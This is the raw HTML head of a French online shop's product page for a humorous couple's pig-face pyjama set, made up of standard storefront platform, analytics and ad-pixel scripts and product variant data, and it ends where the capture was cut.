

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pyjama-original.fr/products/pyjama-couple-humour
body_size: 29861
content:

<!doctype html><html class="no-js" lang="fr"><head><meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <link rel="shortcut icon" href="//pyjama-original.fr/cdn/shop/files/Logo_final_32x32.png?v=1635796168" type="image/png"><link rel="canonical" href="https://pyjama-original.fr/products/pyjama-couple-humour"> <title> Pyjama Couple Humour | Pyjama Original </title><meta name="p:domain_verify" content="7bb97277c672e6d8d0065237fbc9d634"/> <meta name="description" content="Le Pyjama Couple Humour Frimousse de Cochon, un ensemble divertissant et comique pour une rigolade assurée ! Un ensemble pour les amoureux qui ont de l&#39;humour !"><!-- /snippets/social-meta-tags.liquid --><meta property="og:site_name" content="Pyjama Original"><meta property="og:url" content="https://pyjama-original.fr/products/pyjama-couple-humour"><meta property="og:title" content="Pyjama Couple Humour Frimousse de Cochon"><meta property="og:type" content="product"><meta property="og:description" content="Le Pyjama Couple Humour Frimousse de Cochon, un ensemble divertissant et comique pour une rigolade assurée ! Un ensemble pour les amoureux qui ont de l&#39;humour !"> <meta property="og:price:amount" content="37,90"> <meta property="og:price:currency" content="EUR"><meta property="og:image" content="http://pyjama-original.fr/cdn/shop/products/S94d5c78a1b424a71986ad39ff490fd247_1200x1200.jpg?v=1671697627"><meta property="og:image" content="http://pyjama-original.fr/cdn/shop/products/S334bd88bc3dd447ba19ca10d04c43a1dA_1200x1200.jpg?v=1671697627"><meta property="og:image" content="http://pyjama-original.fr/cdn/shop/products/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96_1200x1200.jpg?v=1671698205"><meta property="og:image:secure_url" content="https://pyjama-original.fr/cdn/shop/products/S94d5c78a1b424a71986ad39ff490fd247_1200x1200.jpg?v=1671697627"><meta property="og:image:secure_url" content="https://pyjama-original.fr/cdn/shop/products/S334bd88bc3dd447ba19ca10d04c43a1dA_1200x1200.jpg?v=1671697627"><meta property="og:image:secure_url" content="https://pyjama-original.fr/cdn/shop/products/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96_1200x1200.jpg?v=1671698205"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Pyjama Couple Humour Frimousse de Cochon"><meta name="twitter:description" content="Le Pyjama Couple Humour Frimousse de Cochon, un ensemble divertissant et comique pour une rigolade assurée ! Un ensemble pour les amoureux qui ont de l&#39;humour !"> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <link rel="stylesheet" href="//pyjama-original.fr/cdn/shop/t/16/assets/master.scss.css?v=86468541240981360971766232223"> <link rel="stylesheet preload" href="//pyjama-original.fr/cdn/shop/t/16/assets/theme.scss.css?v=111320989434155615701766232223" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="//pyjama-original.fr/cdn/shop/t/16/assets/theme.scss.css?v=111320989434155615701766232223"></noscript><script>window.theme = window.theme || {};theme.strings = { stockAvailable: "1 restant", addToCart: "Ajouter au panier", soldOut: "Épuisé", unavailable: "Non disponible", noStockAvailable: "L\u0026#39;article n\u0026#39;a pu être ajouté à votre panier car il n\u0026#39;y en a pas assez en stock.", willNotShipUntil: "Sera expédié après [date]", willBeInStockAfter: "Sera en stock à compter de [date]", totalCartDiscount: "Vous économisez [savings]", addressError: "Vous ne trouvez pas cette adresse", addressNoResults: "Aucun résultat pour cette adresse", addressQueryLimit: "Vous avez dépassé la limite de Google utilisation de l'API. Envisager la mise à niveau à un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003erégime spécial\u003c\/a\u003e.", authError: "Il y avait un problème authentifier votre compte Google Maps API.", slideNumber: "Faire glisser [slide_number], en cours"};var themeInfo = 'pyjama-original.myshopify.com'; </script> <script> window.theme = window.theme || {}; theme.moneyFormat = "€{{amount_with_comma_separator}}";</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="ss07m4t1svedu14knli1pq9ghr4fya"><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25234112546/digital_wallets/dialog"><meta name="shopify-checkout-api-token" content="becc057a8ec317bd1320c50fa052222a"><link rel="alternate" type="application/json+oembed" href="https://pyjama-original.fr/products/pyjama-couple-humour.oembed"><script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script><script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25234112546,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25234112546","merchantName":"Pyjama Original","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Pyjama Original","amount":"1.00"},"shopifyPaymentsEnabled":false,"supportsSubscriptions":false}</script><script id="shopify-features" type="application/json">{"accessToken":"becc057a8ec317bd1320c50fa052222a","betas":["rich-media-storefront-analytics"],"domain":"pyjama-original.fr","predictiveSearch":true,"shopId":25234112546,"locale":"fr"}</script><script>var Shopify = Shopify || {};Shopify.shop = "pyjama-original.myshopify.com";Shopify.locale = "fr";Shopify.currency = {"active":"EUR","rate":"1.0"};Shopify.country = "FR";Shopify.theme = {"name":"Bitseo - Menu","id":120713805866,"schema_name":"Billionaire Theme","schema_version":"3.3","theme_store_id":null,"role":"main"};Shopify.theme.handle = "null";Shopify.theme.style = {"id":null,"handle":null};Shopify.cdnHost = "pyjama-original.fr/cdn";Shopify.routes = Shopify.routes || {};Shopify.routes.root = "/";</script><script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script><script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script><script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script><script defer="defer" async type="module" src="//pyjama-original.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js"></script><script defer="defer" async type="module" src="//pyjama-original.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js"></script><script type="module"> await import("//pyjama-original.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js");await import("//pyjama-original.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js"); window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});</script><script>(function() { var isLoaded = false; function asyncLoad() {if (isLoaded) return;isLoaded = true;var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0252\/3411\/2546\/t\/16\/assets\/ets_sc_init.js?v=1635448394\u0026shop=pyjama-original.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=T3Vgsq\u0026shop=pyjama-original.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=T3Vgsq\u0026shop=pyjama-original.myshopify.com"];for (var i = 0; i < urls.length; i++) { var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = urls[i]; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);} }; if(window.attachEvent) {window.attachEvent('onload', asyncLoad); } else {window.addEventListener('load', asyncLoad, false); }})();</script><script id="__st">var __st={"a":25234112546,"offset":3600,"reqid":"87ffcae5-2a01-4da0-baa0-d0856aa42a05-1768877326","pageurl":"pyjama-original.fr\/products\/pyjama-couple-humour","u":"291985c9dd2c","p":"product","rtyp":"product","rid":6911344836650};</script><script>window.ShopifyPaypalV4VisibilityTracking = true;</script><script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script><script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//pyjama-original.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script><script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://pyjama-original.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};</script><script data-source-attribution="shopify.dynamic_checkout.buyer_consent"> function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);</script><script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));</script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://pyjama-original.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><link href="//pyjama-original.fr/cdn/shop/t/16/assets/ets_sc_app.css?v=84260426037770649431639013853" rel="stylesheet" type="text/css" media="all" /><script>var ets_sc_product = 6911344836650;</script><script src="//pyjama-original.fr/cdn/shop/t/16/assets/ets_sc_config.js?v=46679425537645277821673519417" defer="defer" type="text/javascript"></script><script src="//pyjama-original.fr/cdn/shop/t/16/assets/ets_sc_app.js?v=156336198116592337591635448392" defer="defer" type="text/javascript"></script> <!-- "snippets/judgeme_core.liquid" was not rendered, the associated app was uninstalled --><meta name="google-site-verification" content="gCNJ8v_dJ9ysbh2sNXPzP5ikkErtS2dTDQTXD5vvwIs" /> <!-- BEGIN app block: shopify://apps/size-chart-easy-size-guide/blocks/app-embed-block/971f11cc-fc0f-4ef3-aa07-3c26ec74acb1 -->
 <script>
  var ets_sc_product = 6911344836650;
 </script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/038a2b91-51e7-4a74-a50d-e73fbbd0b91f/size-chart-easy-size-guide-1/assets/ets_sc_app.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/038a2b91-51e7-4a74-a50d-e73fbbd0b91f/size-chart-easy-size-guide-1/assets/ets_sc_app.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25234112546,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25234112546,storefrontBaseUrl: "https://pyjama-original.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"456819022","configuration":"{\"pixel_id\":\"497619961702484\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"173474126","configuration":"{\"tagID\":\"2613416429269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"201818446","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pyjama Original","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"pyjama-original.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/pyjama-original.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"Pyjama Couple Humour Frimousse de Cochon","vendor":"Pyjama Original","id":"6911344836650","untranslatedTitle":"Pyjama Couple Humour Frimousse de Cochon","url":"\/products\/pyjama-couple-humour","type":""},"id":"40469548892202","image":{"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S334bd88bc3dd447ba19ca10d04c43a1dA.jpg?v=1671697627"},"sku":"3256801970951232-W11-L-China","title":"Femme \/ L","untranslatedTitle":"Femme \/ L"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"Pyjama Couple Humour Frimousse de Cochon","vendor":"Pyjama Original","id":"6911344836650","untranslatedTitle":"Pyjama Couple Humour Frimousse de Cochon","url":"\/products\/pyjama-couple-humour","type":""},"id":"40469548957738","image":{"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S334bd88bc3dd447ba19ca10d04c43a1dA.jpg?v=1671697627"},"sku":"3256801970951232-W11-XL-China","title":"Femme \/ XL","untranslatedTitle":"Femme \/ XL"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"Pyjama Couple Humour Frimousse de Cochon","vendor":"Pyjama Original","id":"6911344836650","untranslatedTitle":"Pyjama Couple Humour Frimousse de Cochon","url":"\/products\/pyjama-couple-humour","type":""},"id":"40469549023274","image":{"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S334bd88bc3dd447ba19ca10d04c43a1dA.jpg?v=1671697627"},"sku":"3256801970951232-W11-XXL-China","title":"Femme \/ XXL","untranslatedTitle":"Femme \/ XXL"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"Pyjama Couple Humour Frimousse de Cochon","vendor":"Pyjama Original","id":"6911344836650","untranslatedTitle":"Pyjama Couple Humour Frimousse de Cochon","url":"\/products\/pyjama-couple-humour","type":""},"id":"40469548924970","image":{"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96.jpg?v=1671698205"},"sku":"3256801970951232-M11-L-China","title":"Homme \/ L","untranslatedTitle":"Homme \/ L"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"Pyjama Couple Humour Frimousse de Cochon","vendor":"Pyjama Original","id":"6911344836650","untranslatedTitle":"Pyjama Couple Humour Frimousse de Cochon","url":"\/products\/pyjama-couple-humour","type":""},"id":"40469548990506","image":{"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96.jpg?v=1671698205"},"sku":"3256801970951232-M11-XL-China","title":"Homme \/ XL","untranslatedTitle":"Homme \/ XL"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"Pyjama Couple Humour Frimousse de Cochon","vendor":"Pyjama Original","id":"6911344836650","untranslatedTitle":"Pyjama Couple Humour Frimousse de Cochon","url":"\/products\/pyjama-couple-humour","type":""},"id":"40469549056042","image":{"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96.jpg?v=1671698205"},"sku":"3256801970951232-M11-XXL-China","title":"Homme \/ XXL","untranslatedTitle":"Homme \/ 